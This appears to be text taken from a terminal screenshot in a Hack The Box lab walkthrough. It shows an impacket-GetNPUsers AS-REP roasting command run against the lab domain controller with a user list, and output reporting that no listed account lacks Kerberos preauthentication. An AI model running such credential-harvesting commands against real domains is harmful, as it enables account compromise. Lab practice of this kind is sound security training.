 ┌──(root㉿kali)-[~/HacktheBox/Windows/Cicada]
└─# impacket-GetNPUsers cicada.htb/ -dc-ip 10.10.11.35 -usersfile domainusers.txt -no-pass -outputfile asrep_hash
es.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User john.smoulder doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sarah.dantelia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User michael.wrightson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User michael.wrightson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User david.orelious doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User emily.oscars doesn't have UF_DONT_REQUIRE_PREAUTH set